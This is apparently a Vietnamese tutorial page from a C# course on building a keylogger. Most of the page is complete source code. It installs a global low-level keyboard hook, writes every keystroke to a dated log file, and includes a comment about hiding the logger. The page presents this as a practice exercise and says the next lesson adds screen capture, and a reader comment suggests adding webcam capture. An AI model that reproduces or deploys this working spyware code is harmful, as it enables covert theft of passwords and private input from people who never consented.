Tạo timmer tool Keylogger với C# Console Application
Lập trình Keylogger với C# Application
Danh sách bài học
Tạo timmer tool Keylogger với C# Console Application
Không có gì tuyệt vời hơn là luyện tập với ví dụ thực tế. Nào cùng nhau thử thách bản thân với tool: Keylogger
Bạn nên có kiến thức về:
- Console application
- Threading
- Bitmap
- Vòng lặp
- Xử lý chuỗi
- Nhiều thứ linh tinh khác
Code Program.cs
using System;
using System.Collections.Generic;
using System.Diagnostics;
using System.Drawing;
using System.Drawing.Imaging;
using System.IO;
using System.Linq;
using System.Runtime.InteropServices;
using System.Text;
using System.Threading;
using System.Threading.Tasks;
using System.Windows.Forms;
namespace KeyLogger
{
class Program
{
#region hook key board
private const int WH_KEYBOARD_LL = 13;
private const int WM_KEYDOWN = 0x0100;
private static LowLevelKeyboardProc _proc = HookCallback;
private static IntPtr _hookID = IntPtr.Zero;
private static string logName = "Log_";
private static string logExtendtion = ".txt";
[DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
private static extern IntPtr SetWindowsHookEx(int idHook,
LowLevelKeyboardProc lpfn, IntPtr hMod, uint dwThreadId);
[DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
[return: MarshalAs(UnmanagedType.Bool)]
private static extern bool UnhookWindowsHookEx(IntPtr hhk);
[DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
private static extern IntPtr CallNextHookEx(IntPtr hhk, int nCode,
IntPtr wParam, IntPtr lParam);
[DllImport("kernel32.dll", CharSet = CharSet.Auto, SetLastError = true)]
private static extern IntPtr GetModuleHandle(string lpModuleName);
/// <summary>
/// Delegate a LowLevelKeyboardProc to use user32.dll
/// </summary>
/// <param name="nCode"></param>
/// <param name="wParam"></param>
/// <param name="lParam"></param>
/// <returns></returns>
private delegate IntPtr LowLevelKeyboardProc(
int nCode, IntPtr wParam, IntPtr lParam);
/// <summary>
/// Set hook into all current process
/// </summary>
/// <param name="proc"></param>
/// <returns></returns>
private static IntPtr SetHook(LowLevelKeyboardProc proc)
{
using (Process curProcess = Process.GetCurrentProcess())
{
using (ProcessModule curModule = curProcess.MainModule)
{
return SetWindowsHookEx(WH_KEYBOARD_LL, proc,
GetModuleHandle(curModule.ModuleName), 0);
}
}
}
/// <summary>
/// Every time the OS call back pressed key. Catch them
/// then cal the CallNextHookEx to wait for the next key
/// </summary>
/// <param name="nCode"></param>
/// <param name="wParam"></param>
/// <param name="lParam"></param>
/// <returns></returns>
private static IntPtr HookCallback(int nCode, IntPtr wParam, IntPtr lParam)
{
if (nCode >= 0 && wParam == (IntPtr)WM_KEYDOWN)
{
int vkCode = Marshal.ReadInt32(lParam);
WriteLog(vkCode);
}
return CallNextHookEx(_hookID, nCode, wParam, lParam);
}
/// <summary>
/// Write pressed key into log.txt file
/// </summary>
/// <param name="vkCode"></param>
static void WriteLog(int vkCode)
{
Console.WriteLine((Keys)vkCode);
string logNameToWrite = logName + DateTime.Now.ToLongDateString() + logExtendtion;
StreamWriter sw = new StreamWriter(logNameToWrite, true);
sw.Write((Keys)vkCode);
sw.Close();
}
/// <summary>
/// Start hook key board and hide the key logger
/// Key logger only show again if pressed right Hot key
/// </summary>
static void HookKeyboard()
{
_hookID = SetHook(_proc);
Application.Run();
UnhookWindowsHookEx(_hookID);
}
#endregion
#region Timer
static void StartTimmer()
{
Thread thread = new Thread(() => {
while (true)
{
Thread.Sleep(1000);
Console.WriteLine("HowKteam.com");
}
});
thread.IsBackground = true;
thread.Start();
}
#endregion
static void Main(string[] args)
{
StartTimmer();
HookKeyboard();
}
}
}
Bài sau chúng ta sẽ cùng nhau tìm hiểu cách chụp màn hình.
Đừng quên: “Luyện tập – Thử thách – Không ngại khó”
Tải xuống
Tài liệu
Nhằm phục vụ mục đích học tập Offline của cộng đồng, Kteam hỗ trợ tính năng lưu trữ nội dung bài học Tạo timmer tool Keylogger với C# Console Application dưới dạng file PDF trong link bên dưới.
Ngoài ra, bạn cũng có thể tìm thấy các tài liệu được đóng góp từ cộng đồng ở mục TÀI LIỆU trên thư viện Howkteam.com
Đừng quên like và share để ủng hộ Kteam và tác giả nhé!

Thảo luận
Nếu bạn có bất kỳ khó khăn hay thắc mắc gì về khóa học, đừng ngần ngại đặt câu hỏi trong phần bên dưới hoặc trong mục HỎI & ĐÁP trên thư viện Howkteam.com để nhận được sự hỗ trợ từ cộng đồng.
Nội dung bài viết
Tác giả/Dịch giả
Khóa học
Lập trình Keylogger với C# Application
Lập trình Keylogger với C# Application



nice
Nếu thay func chụp màn hình bằng chụp webcame thì quá đỉnh luôn anh!!!